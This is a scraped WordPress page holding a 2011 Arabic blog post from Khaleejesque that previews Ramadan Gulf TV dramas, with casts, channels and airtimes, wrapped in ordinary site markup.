			<nav class="navbar navbar-offcanvas">

									<a class="navbar-brand" href="https://khaleejesque.me/" rel="home">
						<img src="https://khaleejesque.me/wp-content/uploads/2020/05/newlogo.png"  alt="Khaleejesque" >					</a>
					
				<button type="button" class="toggle-offcanvas">
					<i class="cs-icon cs-icon-x"></i>
				</button>

			</nav>

			
		</div>

		<aside class="offcanvas-sidebar">
			<div class="offcanvas-inner widget-area">
				
				<div class="widget nav_menu-2 widget_nav_menu"><div class="menu-cat_en-container"><ul id="menu-cat_en" class="menu"><li id="menu-item-43097-ar" class="lang-item lang-item-24 lang-item-ar no-translation lang-item-first menu-item menu-item-type-custom menu-item-object-custom menu-item-43097-ar"><a href="https://khaleejesque.me/ar/" hreflang="ar" lang="ar">العربية</a></li>
<li id="menu-item-43091" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-43091"><a href="https://khaleejesque.me/category/diwan/">Diwan</a></li>
<li id="menu-item-43094" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-43094"><a href="https://khaleejesque.me/category/studio/">Studio</a></li>
<li id="menu-item-43093" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-43093"><a href="https://khaleejesque.me/category/scene/">Scene</a></li>
<li id="menu-item-43092" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-43092"><a href="https://khaleejesque.me/category/kilmitain/">Kilmitain</a></li>
<li id="menu-item-47565" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-47565"><a href="https://khaleejesque.me/radar/">Radar</a></li>
<li id="menu-item-49957" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-49957"><a href="https://khaleejesque.me/consultancy/">Consultancy</a></li>
<li id="menu-item-43146" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-43146"><a href="https://khaleejesque.me/about-us/">About Us</a></li>
<li id="menu-item-43096" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-43096"><a href="https://khaleejesque.me/contact-us/">Contact</a></li>
</ul></div></div>			</div>
		</aside>
	</div>

<div id="page" class="site">

	
	<div class="site-inner">

		
		<header id="masthead" class="site-header">
			


<div class="navbar navbar-topbar navbar-shadow-enabled">

	<div class="navbar-wrap ">

		<div class="navbar-container">

			<div class="navbar-content">

				<div class="navbar-col">
							<div class="navbar-social-links ">
				<div class="pk-social-links-wrap  pk-social-links-template-nav pk-social-links-align-default pk-social-links-scheme-light pk-social-links-titles-disabled pk-social-links-counts-disabled pk-social-links-labels-disabled">
		<div class="pk-social-links-items">
								<div class="pk-social-links-item pk-social-links-facebook  pk-social-links-no-count" data-id="facebook">
						<a href="https://facebook.com/Khaleejesque" class="pk-social-links-link" target="_blank" rel="nofollow noopener" aria-label="Facebook">
							<i class="pk-social-links-icon pk-icon pk-icon-facebook"></i>
							
							
							
													</a>
					</div>
										<div class="pk-social-links-item pk-social-links-twitter  pk-social-links-no-count" data-id="twitter">
						<a href="https://x.com/Khaleejesque" class="pk-social-links-link" target="_blank" rel="nofollow noopener" aria-label="Twitter">
							<i class="pk-social-links-icon pk-icon pk-icon-twitter"></i>
							
							
							
													</a>
					</div>
										<div class="pk-social-links-item pk-social-links-instagram  pk-social-links-no-count" data-id="instagram">
						<a href="https://www.instagram.com/Khaleejesque" class="pk-social-links-link" target="_blank" rel="nofollow noopener" aria-label="Instagram">
							<i class="pk-social-links-icon pk-icon pk-icon-instagram"></i>
							
							
							
													</a>
					</div>
										<div class="pk-social-links-item pk-social-links-pinterest  pk-social-links-no-count" data-id="pinterest">
						<a href="https://pinterest.com/Khaleejesque" class="pk-social-links-link" target="_blank" rel="nofollow noopener" aria-label="Pinterest">
							<i class="pk-social-links-icon pk-icon pk-icon-pinterest"></i>
							
							
							
													</a>
					</div>
										<div class="pk-social-links-item pk-social-links-youtube  pk-social-links-no-count" data-id="youtube">
						<a href="https://www.youtube.com/user/Khaleejesque" class="pk-social-links-link" target="_blank" rel="nofollow noopener" aria-label="YouTube">
							<i class="pk-social-links-icon pk-icon pk-icon-youtube"></i>
							
							
							
													</a>
					</div>
							</div>
	</div>
			</div>
						</div>

				<div class="navbar-col">
							<div class="navbar-brand">
							<a href="https://khaleejesque.me/" rel="home">
					<img src="https://khaleejesque.me/wp-content/uploads/2020/05/newlogo.png"  alt="Khaleejesque" >				</a>
						</div>
						</div>

				<div class="navbar-col">
									</div>
			</div>

		</div>

	</div>

</div>

<nav class="navbar navbar-primary navbar-bottombar navbar-shadow-enabled">

	
	<div class="navbar-wrap ">

		<div class="navbar-container">

			<div class="navbar-content">

				<div class="navbar-col">
							<button type="button" class="navbar-toggle-offcanvas toggle-offcanvas toggle-offcanvas-show">
			<i class="cs-icon cs-icon-menu"></i>
		</button>
				<div class="navbar-brand">
							<a href="https://khaleejesque.me/" rel="home">
					<img src="https://khaleejesque.me/wp-content/uploads/2020/05/newlogo.png"  alt="Khaleejesque" >				</a>
						</div>
						</div>

				<div class="navbar-col">
					<ul id="menu-primary" class="navbar-nav "><li id="menu-item-42805" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-42805"><a href="https://khaleejesque.me/category/diwan/"><span>Diwan</span></a></li>
<li id="menu-item-42822" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-42822"><a href="https://khaleejesque.me/category/studio/"><span>Studio</span></a></li>
<li id="menu-item-43063" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-43063"><a href="https://khaleejesque.me/category/scene/"><span>Scene</span></a></li>
<li id="menu-item-42811" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-42811"><a href="https://khaleejesque.me/category/kilmitain/"><span>Kilmitain</span></a></li>
<li id="menu-item-47547" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-47547"><a href="https://khaleejesque.me/radar/"><span>Radar</span></a></li>
<li id="menu-item-43036-ar" class="lang-item lang-item-24 lang-item-ar no-translation lang-item-first menu-item menu-item-type-custom menu-item-object-custom menu-item-43036-ar"><a href="https://khaleejesque.me/ar/" hreflang="ar" lang="ar"><span>العربية</span></a></li>
</ul>				</div>

				<div class="navbar-col">
							<button type="button" class="navbar-toggle-search toggle-search">
			<i class="cs-icon cs-icon-search"></i>
		</button>
						</div>

			</div><!-- .navbar-content -->

		</div><!-- .navbar-container -->

	</div><!-- .navbar-wrap -->

	
<div class="site-search-wrap" id="search">
	<div class="site-search">
		<div class="cs-container">
			<div class="search-form-wrap">
				
<form role="search" method="get" class="search-form" action="https://khaleejesque.me/">
	<label class="sr-only">Search for:</label>
	<div class="cs-input-group">
		<input type="search" value="" name="s" data-swplive="true" data-swpengine="default" data-swpconfig="default" class="search-field" placeholder="Enter your search topic" required>
		<button type="submit" class="search-submit">Search</button>
	</div>
</form>
				<span class="search-close"></span>
			</div>
		</div>
	</div>
</div>

</nav><!-- .navbar -->
		</header><!-- #masthead -->

		
		<div class="site-primary">

			
			<div class="site-content sidebar-disabled post-sidebar-enabled">

				
<section class="entry-header entry-header entry-header-large entry-header-thumbnail cs-video-wrap cs-overlay-ratio cs-ratio-wide">
	<div class="entry-overlay cs-overlay-background">
		<img width="620" height="300" src="https://khaleejesque.me/wp-content/uploads/2011/07/TVShows.jpg" class="pk-lazyload-disabled wp-post-image" alt="" decoding="async" srcset="https://khaleejesque.me/wp-content/uploads/2011/07/TVShows.jpg 620w, https://khaleejesque.me/wp-content/uploads/2011/07/TVShows-350x169.jpg 350w, https://khaleejesque.me/wp-content/uploads/2011/07/TVShows-300x145.jpg 300w, https://khaleejesque.me/wp-content/uploads/2011/07/TVShows-380x184.jpg 380w" sizes="(max-width: 620px) 100vw, 620px" />				<span class="cs-overlay-blank"></span>
	</div>

	<div class="entry-header-inner cs-bg-dark">

		
					<div class="entry-details">
				
				<div class="meta-category"><a class="category-style" href="https://khaleejesque.me/category/ar/"><span class="char cs-bg-dark">A</span><span class="label">Arabic</span></a></div>			</div>
		
		<h1 class="entry-title">الدليل التلفزيوني: مسلسلات رمضان 2011</h1>
		<ul class="post-meta"><li class="meta-author"><span class="by">by</span><span class="author"><a class="url fn n" href="https://khaleejesque.me/author/alfozaie/" title="View all posts by Abdullateef AlFozaie">Abdullateef AlFozaie</a></span></li><li class="meta-date">August 2, 2011</li></ul>
		
	</div>

</section>

				<div class="cs-container">

					
					<div id="content" class="main-content">

						
	<div id="primary" class="content-area">

		
		<main id="main" class="site-main">

			
			
				
					
<article class=" entry-preview entry post-7395 post type-post status-publish format-standard has-post-thumbnail category-ar">

	
	<!-- Full Post Layout -->
	
				<div class="entry-container">
											<div class="entry-sidebar-wrap">
								<div class="entry-sidebar">
									<div class="post-sidebar-shares">
										<div class="post-sidebar-inner">
													<div class="pk-share-buttons-wrap pk-share-buttons-layout-simple pk-share-buttons-scheme-default pk-share-buttons-has-counts pk-share-buttons-has-total-counts pk-share-buttons-post_sidebar pk-share-buttons-mode-php pk-share-buttons-mode-rest" data-post-id="7395" data-share-url="https://khaleejesque.me/2011/08/02/%d8%a7%d9%84%d8%af%d9%84%d9%8a%d9%84-%d8%a7%d9%84%d8%aa%d9%84%d9%81%d8%b2%d9%8a%d9%88%d9%86%d9%8a-%d9%85%d8%b3%d9%84%d8%b3%d9%84%d8%a7%d8%aa-%d8%b1%d9%85%d8%b6%d8%a7%d9%86-2011/" >

							<div class="pk-share-buttons-total pk-share-buttons-total-no-count">
							<div class="pk-share-buttons-caption">
			<div class="pk-share-buttons-count cs-font-primary"> 0</div>
			<div class="pk-share-buttons-label cs-font-secondary">Shares</div>
		</div>
						</div>
				
			<div class="pk-share-buttons-items">

										<div class="pk-share-buttons-item pk-share-buttons-facebook pk-share-buttons-no-count" data-id="facebook">

							<a href="https://www.facebook.com/sharer.php?u=https://khaleejesque.me/2011/08/02/%d8%a7%d9%84%d8%af%d9%84%d9%8a%d9%84-%d8%a7%d9%84%d8%aa%d9%84%d9%81%d8%b2%d9%8a%d9%88%d9%86%d9%8a-%d9%85%d8%b3%d9%84%d8%b3%d9%84%d8%a7%d8%aa-%d8%b1%d9%85%d8%b6%d8%a7%d9%86-2011/" class="pk-share-buttons-link" target="_blank">

																	<i class="pk-share-buttons-icon pk-icon pk-icon-facebook"></i>
								
								
								
																	<span class="pk-share-buttons-count pk-font-secondary">0</span>
															</a>

							
							
													</div>
											<div class="pk-share-buttons-item pk-share-buttons-twitter pk-share-buttons-no-count" data-id="twitter">

							<a href="https://x.com/share?&text=%D8%A7%D9%84%D8%AF%D9%84%D9%8A%D9%84%20%D8%A7%D9%84%D8%AA%D9%84%D9%81%D8%B2%D9%8A%D9%88%D9%86%D9%8A%3A%20%D9%85%D8%B3%D9%84%D8%B3%D9%84%D8%A7%D8%AA%20%D8%B1%D9%85%D8%B6%D8%A7%D9%86%202011&via=Khaleejesque&url=https://khaleejesque.me/2011/08/02/%d8%a7%d9%84%d8%af%d9%84%d9%8a%d9%84-%d8%a7%d9%84%d8%aa%d9%84%d9%81%d8%b2%d9%8a%d9%88%d9%86%d9%8a-%d9%85%d8%b3%d9%84%d8%b3%d9%84%d8%a7%d8%aa-%d8%b1%d9%85%d8%b6%d8%a7%d9%86-2011/" class="pk-share-buttons-link" target="_blank">

																	<i class="pk-share-buttons-icon pk-icon pk-icon-twitter"></i>
								
								
								
																	<span class="pk-share-buttons-count pk-font-secondary">0</span>
															</a>

							
							
													</div>
											<div class="pk-share-buttons-item pk-share-buttons-pinterest pk-share-buttons-no-count" data-id="pinterest">

							<a href="https://pinterest.com/pin/create/bookmarklet/?url=https://khaleejesque.me/2011/08/02/%d8%a7%d9%84%d8%af%d9%84%d9%8a%d9%84-%d8%a7%d9%84%d8%aa%d9%84%d9%81%d8%b2%d9%8a%d9%88%d9%86%d9%8a-%d9%85%d8%b3%d9%84%d8%b3%d9%84%d8%a7%d8%aa-%d8%b1%d9%85%d8%b6%d8%a7%d9%86-2011/&media=https://khaleejesque.me/wp-content/uploads/2011/07/TVShows.jpg" class="pk-share-buttons-link" target="_blank">

																	<i class="pk-share-buttons-icon pk-icon pk-icon-pinterest"></i>
								
								
								
																	<span class="pk-share-buttons-count pk-font-secondary">0</span>
															</a>

							
							
													</div>
											<div class="pk-share-buttons-item pk-share-buttons-mail pk-share-buttons-no-count" data-id="mail">

							<a href="mailto:?subject=%D8%A7%D9%84%D8%AF%D9%84%D9%8A%D9%84%20%D8%A7%D9%84%D8%AA%D9%84%D9%81%D8%B2%D9%8A%D9%88%D9%86%D9%8A%3A%20%D9%85%D8%B3%D9%84%D8%B3%D9%84%D8%A7%D8%AA%20%D8%B1%D9%85%D8%B6%D8%A7%D9%86%202011&body=%D8%A7%D9%84%D8%AF%D9%84%D9%8A%D9%84%20%D8%A7%D9%84%D8%AA%D9%84%D9%81%D8%B2%D9%8A%D9%88%D9%86%D9%8A%3A%20%D9%85%D8%B3%D9%84%D8%B3%D9%84%D8%A7%D8%AA%20%D8%B1%D9%85%D8%B6%D8%A7%D9%86%202011%20https://khaleejesque.me/2011/08/02/%d8%a7%d9%84%d8%af%d9%84%d9%8a%d9%84-%d8%a7%d9%84%d8%aa%d9%84%d9%81%d8%b2%d9%8a%d9%88%d9%86%d9%8a-%d9%85%d8%b3%d9%84%d8%b3%d9%84%d8%a7%d8%aa-%d8%b1%d9%85%d8%b6%d8%a7%d9%86-2011/" class="pk-share-buttons-link" target="_blank">

																	<i class="pk-share-buttons-icon pk-icon pk-icon-mail"></i>
								
								
								
																	<span class="pk-share-buttons-count pk-font-secondary">0</span>
															</a>

							
							
													</div>
								</div>
		</div>
											</div>
									</div>
								</div>
							</div>
						
	<!-- Full Post Layout and Full Content -->
	<div class="entry-content-wrap">

		
		<div class="entry-content">

			<span class="bsf-rt-reading-time"><span class="bsf-rt-display-label" prefix="Reading Time"></span> <span class="bsf-rt-display-time" reading_time="3"></span> <span class="bsf-rt-display-postfix" postfix="mins"></span></span><div id="bsf_rt_marker"></div><div class="mceTemp mceIEcenter">
<dl id="attachment_7291" class="wp-caption aligncenter" style="width: 630px;">
<dt class="wp-caption-dt"><img fetchpriority="high" fetchpriority="high" decoding="async" class="size-full wp-image-7291" title="TVShows" src="http://khaleejesque.wpengine.com/wp-content/uploads/2011/07/TVShows.jpg" alt="" width="620" height="300" srcset="https://khaleejesque.me/wp-content/uploads/2011/07/TVShows.jpg 620w, https://khaleejesque.me/wp-content/uploads/2011/07/TVShows-350x169.jpg 350w, https://khaleejesque.me/wp-content/uploads/2011/07/TVShows-300x145.jpg 300w, https://khaleejesque.me/wp-content/uploads/2011/07/TVShows-380x184.jpg 380w" sizes="(max-width: 620px) 100vw, 620px" /></dt>
</dl>
</div>
<p dir="RTL">أعاد الله علينا و عليكم رمضان بالخير و السلامة.  مع حرارة الصيف الشديدة، الكثير من الناس يفضلون البقاء في الأماكن المغلقة خاصة في ساعات الصيام. يحرص الكثيرون على جداول المسلسلات الرمضانية التي يتنافس عليها منتجون المسلسلات الخليجية في كل عام من شهر رمضان. ففي السنة الماضية حصد مسلسل زوارة خميس على النصيب الأكبر من نسبة المشاهدين و حقق الكثير من الجدل و ردود الأفعال، و حقق ساهر الليل نسبة نجاح باهرة و نال على إعجاب العديد، بينما حياة الفهد لم تحقق نسبة نجاح من خلال إطلالتها في ليلة عيد. اخترت لكم بعض من مسلسلات الشهر التي باعتقادي ستفرض نفسها في سباق المسلسلات.</p>
<p dir="RTL"><strong>الملكة</strong>&#8211; تمحورت حوله الأضواء و متوقع نجاحه حسب رأي الكثيرين. تدور أحداث المسلسل حول الفنانة هدى حسين التي تجسد حياة مغنية خليجية شهيرة و الدخول في تفاصيل حياتها الشخصية بين أسرتها و المجتمع.  أطلقت إشاعات على أن أحداث المسلسل ملهمة من مطربة الخليج أحلام و لكن من خلال مقابلة إذاعية مع بطلة المسلسل تم نفي الإشاعات و قالت هدى أن القصة من وحي الخيال. يعرض المسلسل على <strong>شاشة الوطن</strong> في تمام الساعة (1 مساء حسب توقيت غرينتش) و <strong>ام بي سي دراما</strong>.</p>
<p dir="RTL"><strong>فرصة ثانية</strong>&#8211;  يمكنكم مشاهدته على <strong>شاشة ام بي سي</strong> و <strong>تلفزيون الراي</strong> في تمام الساعة (1:45 مساء حسب توقيت غرينتش) من بطولة سعاد عبد الله، عبد العزيز جاسم، حسين المنصور، الهام الفضالة.  المسلسل من كتابة الكاتبة القطرية الموهوبة وداد الكواري التي صنعت نجاحات كثيرة في كل من حكم البشر و يوم آخر.  تدور أحداث المسلسل حول شخصيات مختلفة أعطاهم القدر فرص ثانية و يتناول قضايا كثيرة.</p>
<p dir="RTL"><strong>الجليب</strong>&#8211; تطل علينا الفنانة حياة الفهد برجعة قوية من خلال مسلسل الجليب الذي يعرض على <strong>تلفزيون الراي</strong> في تمام الساعة (1:45 مساء حسب توقيت غرينتش)  من كتابة و بطولة حياة الفهد و يشاركونها التمثيل كل من صلاح الملا و هند البلوشي. المسلسل تراثي يطرح قضايا اجتماعية كثيرة تدور بين الأسر.</p>
<p dir="RTL"><strong>ساهر الليل 2</strong>&#8211; بعد النجاح الهائل الذي حققه في الجزء الأول ، تعود مجموعة ساهر الليل 1 بقصة مختلفة من خلال تجسيد حقبة السبعينات و الثمانينات. يمكننا ان نستنتج من خلال مشاهدتنا لدعايات المسلسل أننا سنرى ابداع و اخراج ممتاز و دقة في التفاصيل  و خاصة لمن عاشوا تلك الحقبة يمكنهم استنتاج ذالك الإبداع. يعرض المسلسل في تمام الساعة (11:40 صباحا حسب توقيت غرينتش) على<strong> شاشة الراي</strong>.</p>
<p dir="RTL"><strong>الشحرورة</strong>&#8211;   سيتناول العمل حياة فنانة العرب الشحرورة صباح وستلعب دور الشحرورة المطربة اللبنانية كارول سماحة. سيقدم لنا المسلسل حياة الشحرورة من بداية سن المراهقة حتى يومنا هذا. قد يكون غير متعارف عليه تجسيد حياة شخص مازال على قيد الحياة لان معظم المسلسلات و الأعمال الدرامية التي دارت حول شخصيات واقعية أنتجت بعد و فاتهم.  شهدت صباح العديد من الأحداث و عاشت تجارب عدة، مثلت في العديد من الأفلام و لها الكثير من الأغاني، زيادة على ذلك تزوجت سبع مرات.  أنا متشوق جدا لمتابعة العمل كوني من جمهور الفنانة وهذه تعد المرة الأولى بالنسبة أن أدرج مسلسل غير خليجي في قائمتي الرمضانية.</p>
<p dir="RTL"><strong>بوكريم في رقبته سبع حريم</strong>&#8211;  عادت الكاتبة الموهوبة هبة حمادة بعمل جديد بعد نجاحات عدة حققتها في كل من أم البنات و زوارة خميس بعمل جديد لهذا العام و هو من بطولة الفنان الكبير سعد الفرج الذي يجسد دور أب فقير جدا لسبع بنات كل واحدة منهن تحمل قصة مختلفة. و من بطولة العمل الهام الفضالة، شجون الهاجري , بثينة الرئيسي، و فاطمة الصفي. يعرض المسلسل على <strong>شاشة الوطن</strong> في تمام الساعة (7:30 مساء حسب توقيت غرينتش) و على <strong>ام بي سي</strong>.</p>
<p dir="RTL"><strong>برامج اخرى</strong>: شاشة فنون تقدم برامج تسلية عديدة من أهمها حليمة بارك ، شوجي 3, فوازير ميريام فارس. هذه البرامج ستكون متعتي الخاصة في رمضان السنة!</p>
<p dir="RTL">-عبدالله المليفي</p>
<p dir="RTL">ترجمة خليجسك</p>
<div class="widget_text awac-wrapper"><div class="widget_text awac widget custom_html-2"><div class="textwidget custom-html-widget"><span class="bsf-rt-reading-time"><span class="bsf-rt-display-label" prefix="Reading Time">
		</span> <span class="bsf-rt-display-time" reading_time="3"></span> 
		<span class="bsf-rt-display-postfix" postfix="mins"></span></span></div></div></div>
		</div>
				<div class="pk-share-buttons-wrap pk-share-buttons-layout-default pk-share-buttons-scheme-bold-bg pk-share-buttons-has-counts pk-share-buttons-has-total-counts pk-share-buttons-after-post pk-share-buttons-mode-php pk-share-buttons-mode-rest" data-post-id="7395" data-share-url="https://khaleejesque.me/2011/08/02/%d8%a7%d9%84%d8%af%d9%84%d9%8a%d9%84-%d8%a7%d9%84%d8%aa%d9%84%d9%81%d8%b2%d9%8a%d9%88%d9%86%d9%8a-%d9%85%d8%b3%d9%84%d8%b3%d9%84%d8%a7%d8%aa-%d8%b1%d9%85%d8%b6%d8%a7%d9%86-2011/" >

							<div class="pk-share-buttons-total pk-share-buttons-total-no-count">
							<div class="pk-share-buttons-count cs-font-primary">0 Shares:</div>
						</div>
				
			<div class="pk-share-buttons-items">

										<div class="pk-share-buttons-item pk-share-buttons-facebook pk-share-buttons-no-count" data-id="facebook">

							<a href="https://www.facebook.com/sharer.php?u=https://khaleejesque.me/2011/08/02/%d8%a7%d9%84%d8%af%d9%84%d9%8a%d9%84-%d8%a7%d9%84%d8%aa%d9%84%d9%81%d8%b2%d9%8a%d9%88%d9%86%d9%8a-%d9%85%d8%b3%d9%84%d8%b3%d9%84%d8%a7%d8%aa-%d8%b1%d9%85%d8%b6%d8%a7%d9%86-2011/" class="pk-share-buttons-link" target="_blank">

																	<i class="pk-share-buttons-icon pk-icon pk-icon-facebook"></i>
								
								
																	<span class="pk-share-buttons-label pk-font-primary">Share</span>
								
																	<span class="pk-share-buttons-count pk-font-secondary">0</span>
															</a>

							
							
													</div>
											<div class="pk-share-buttons-item pk-share-buttons-twitter pk-share-buttons-no-count" data-id="twitter">

							<a href="https://x.com/share?&text=%D8%A7%D9%84%D8%AF%D9%84%D9%8A%D9%84%20%D8%A7%D9%84%D8%AA%D9%84%D9%81%D8%B2%D9%8A%D9%88%D9%86%D9%8A%3A%20%D9%85%D8%B3%D9%84%D8%B3%D9%84%D8%A7%D8%AA%20%D8%B1%D9%85%D8%B6%D8%A7%D9%86%202011&via=Khaleejesque&url=https://khaleejesque.me/2011/08/02/%d8%a7%d9%84%d8%af%d9%84%d9%8a%d9%84-%d8%a7%d9%84%d8%aa%d9%84%d9%81%d8%b2%d9%8a%d9%88%d9%86%d9%8a-%d9%85%d8%b3%d9%84%d8%b3%d9%84%d8%a7%d8%aa-%d8%b1%d9%85%d8%b6%d8%a7%d9%86-2011/" class="pk-share-buttons-link" target="_blank">

																	<i class="pk-share-buttons-icon pk-icon pk-icon-twitter"></i>
								
								
																	<span class="pk-share-buttons-label pk-font-primary">Tweet</span>
								
																	<span class="pk-share-buttons-count pk-font-secondary">0</span>
															</a>

							
							
													</div>
											<div class="pk-share-buttons-item pk-share-buttons-pinterest pk-share-buttons-no-count" data-id="pinterest">

							<a href="https://pinterest.com/pin/create/bookmarklet/?url=https://khaleejesque.me/2011/08/02/%d8%a7%d9%84%d8%af%d9%84%d9%8a%d9%84-%d8%a7%d9%84%d8%aa%d9%84%d9%81%d8%b2%d9%8a%d9%88%d9%86%d9%8a-%d9%85%d8%b3%d9%84%d8%b3%d9%84%d8%a7%d8%aa-%d8%b1%d9%85%d8%b6%d8%a7%d9%86-2011/&media=https://khaleejesque.me/wp-content/uploads/2011/07/TVShows.jpg" class="pk-share-buttons-link" target="_blank">

																	<i class="pk-share-buttons-icon pk-icon pk-icon-pinterest"></i>
								
								
																	<span class="pk-share-buttons-label pk-font-primary">Pin it</span>
								
																	<span class="pk-share-buttons-count pk-font-secondary">0</span>
															</a>

							
							
													</div>
								</div>
		</div>
	

<section class="post-author">

	<div class="authors-default">

			<div class="author-wrap">
			<div class="author">
				<div class="author-avatar">
					<a href="https://khaleejesque.me/author/alfozaie/" rel="author">
						<img alt='' src='https://secure.gravatar.com/avatar/41ef8bcda8a19aa773a682f09b3c9e927e17e2c465945945634dd21408729db6?s=120&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/41ef8bcda8a19aa773a682f09b3c9e927e17e2c465945945634dd21408729db6?s=240&#038;d=mm&#038;r=g 2x' class='avatar avatar-120 photo' height='120' width='120' decoding='async'/>					</a>
				</div>
				<div class="author-description">
					<h5 class="title-author">
						<span class="fn">
							<a href="https://khaleejesque.me/author/alfozaie/" rel="author">
								Abdullateef AlFozaie							</a>
						</span>
					</h5>
					<p class="note"></p>
									</div>
			</div>
		</div>
	
	</div>

</section>

	</div>

				</div>
			
	
</article>

						<section class="post-archive archive-related">

			<div class="archive-wrap">

				
				<div class="title-block-wrap">
					<h5 class="title-block">
						You May Also Like					</h5>
				</div>

				<div class="archive-main archive-grid  archive-heading-medium archive-borders-disabled archive-shadow-enabled archive-scale-disabled">

					
<article class="entry-preview post-6188 post type-post status-publish format-standard has-post-thumbnail category-ar">
	<div class="post-outer">
		<div class="meta-category"><a class="category-style" href="https://khaleejesque.me/category/ar/"><span class="char cs-bg-dark">A</span><span class="label">Arabic</span></a></div>
				<div class="post-inner">
			<div class="entry-thumbnail">
				<div class="cs-overlay cs-overlay-hover  cs-bg-dark cs-overlay-ratio cs-ratio-landscape">
					<div class="cs-overlay-background">
						<img width="380" height="220" src="https://khaleejesque.me/wp-content/uploads/2011/06/15x15-eng-380x220.jpg" class="attachment-csco-thumbnail size-csco-thumbnail wp-post-image" alt="" decoding="async" srcset="https://khaleejesque.me/wp-content/uploads/2011/06/15x15-eng-380x220.jpg 380w, https://khaleejesque.me/wp-content/uploads/2011/06/15x15-eng-1772x1024.jpg 1772w" sizes="(max-width: 380px) 100vw, 380px" />											</div>
					<div class="cs-overlay-content">
						<span class="read-more">Read More</span>
						<ul class="post-meta"><li class="meta-reading-time"><i class="cs-icon cs-icon-clock"></i>4 minute read</li></ul>											</div>
					<a href="https://khaleejesque.me/2011/06/22/commercial-bank-of-kuwait-gives-away-ipads-to-twitter-followers/" class="cs-overlay-link"></a>
				</div>
			</div>
		</div>
		
		<div class="post-inner">
						<header class="entry-header">
				<h2 class="entry-title"><a href="https://khaleejesque.me/2011/06/22/commercial-bank-of-kuwait-gives-away-ipads-to-twitter-followers/" rel="bookmark">Commercial Bank of Kuwait Gives Away Ipads to Twitter Followers</a></h2><ul class="post-meta"><li class="meta-author"><span class="by">by</span><span class="author"><a class="url fn n" href="https://khaleejesque.me/author/noufaalsabah/" title="View all posts by Noufa">Noufa</a></span></li><li class="meta-date">June 22, 2011</li></ul>			</header>

							<div class="entry-details">
											<div class="entry-excerpt">
							استقبل البنك التجاري الكويتي الفائزين الثلاثة بأجهزة "Ipad2" والذين حالفهم الحظ بالفوز في السحب الأول لحملة "توتير" والتي&hellip;						</div>
					
									</div>
			
		</div><!-- .post-inner -->

	</div><!-- .post-outer -->
</article>

<article class="entry-preview post-6410 post type-post status-publish format-standard has-post-thumbnail category-ar">
	<div class="post-outer">
		<div class="meta-category"><a class="category-style" href="https://khaleejesque.me/category/ar/"><span class="char cs-bg-dark">A</span><span class="label">Arabic</span></a></div>
				<div class="post-inner">
			<div class="entry-thumbnail">
				<div class="cs-overlay cs-overlay-hover  cs-bg-dark cs-overlay-ratio cs-ratio-landscape">
					<div class="cs-overlay-background">
						<img loading="lazy" width="380" height="220" src="https://khaleejesque.me/wp-content/uploads/2011/05/tvshow2-380x220.jpg" class="attachment-csco-thumbnail size-csco-thumbnail wp-post-image" alt="" decoding="async" />											</div>
					<div class="cs-overlay-content">
						<span class="read-more">Read More</span>
						<ul class="post-meta"><li class="meta-reading-time"><i class="cs-icon cs-icon-clock"></i>5 minute read</li></ul>											</div>
					<a href="https://khaleejesque.me/2011/07/04/%d8%a7%d9%84%d8%af%d9%84%d9%8a%d9%84-%d8%a7%d9%84%d8%aa%d9%84%d9%81%d8%b2%d9%8a%d9%88%d9%86%d9%8a-%d8%a7%d9%84%d9%85%d8%b3%d9%84%d8%b3%d9%84%d8%a7%d8%aa-%d8%a7%d9%84%d8%ac%d8%af%d9%8a%d8%af%d8%a9-2/" class="cs-overlay-link"></a>
				</div>
			</div>
		</div>
		
		<div class="post-inner">
						<header class="entry-header">
				<h2 class="entry-title"><a href="https://khaleejesque.me/2011/07/04/%d8%a7%d9%84%d8%af%d9%84%d9%8a%d9%84-%d8%a7%d9%84%d8%aa%d9%84%d9%81%d8%b2%d9%8a%d9%88%d9%86%d9%8a-%d8%a7%d9%84%d9%85%d8%b3%d9%84%d8%b3%d9%84%d8%a7%d8%aa-%d8%a7%d9%84%d8%ac%d8%af%d9%8a%d8%af%d8%a9-2/" rel="bookmark">الدليل التلفزيوني: المسلسلات الجديدة لهذا الصيف</a></h2><ul class="post-meta"><li class="meta-author"><span class="by">by</span><span class="author"><a class="url fn n" href="https://khaleejesque.me/author/alfozaie/" title="View all posts by Abdullateef AlFozaie">Abdullateef AlFozaie</a></span></li><li class="meta-date">July 4, 2011</li></ul>			</header>

							<div class="entry-details">
											<div class="entry-excerpt">
							عند شعورك بالملل، هل تعتبر أن المسلسلات التلفزيونية أحد المصادر الرئيسية لقضاء وقت فراغك؟ هل انتم متضايقون لأن مسلسلاتكم&hellip;						</div>
					
									</div>
			
		</div><!-- .post-inner -->

	</div><!-- .post-outer -->
</article>

<article class="entry-preview post-6475 post type-post status-publish format-standard has-post-thumbnail category-ar">
	<div class="post-outer">
		<div class="meta-category"><a class="category-style" href="https://khaleejesque.me/category/ar/"><span class="char cs-bg-dark">A</span><span class="label">Arabic</span></a></div>
				<div class="post-inner">
			<div class="entry-thumbnail">
				<div class="cs-overlay cs-overlay-hover  cs-bg-dark cs-overlay-ratio cs-ratio-landscape">
					<div class="cs-overlay-background">
						<img loading="lazy" width="380" height="220" src="https://khaleejesque.me/wp-content/uploads/2011/07/GenevaInTransit0-380x220.jpg" class="attachment-csco-thumbnail size-csco-thumbnail wp-post-image" alt="" decoding="async" />											</div>
					<div class="cs-overlay-content">
						<span class="read-more">Read More</span>
						<ul class="post-meta"><li class="meta-reading-time"><i class="cs-icon cs-icon-clock"></i>4 minute read</li></ul>											</div>
					<a href="https://khaleejesque.me/2011/07/04/%d8%aa%d8%b1%d8%a7%d9%86%d8%b2%d9%8a%d8%aa-%d8%ac%d9%86%d9%8a%d9%81%d8%8c-%d8%b3%d9%88%d9%8a%d8%b3%d8%b1%d8%a7/" class="cs-overlay-link"></a>
				</div>
			</div>
		</div>
		
		<div class="post-inner">
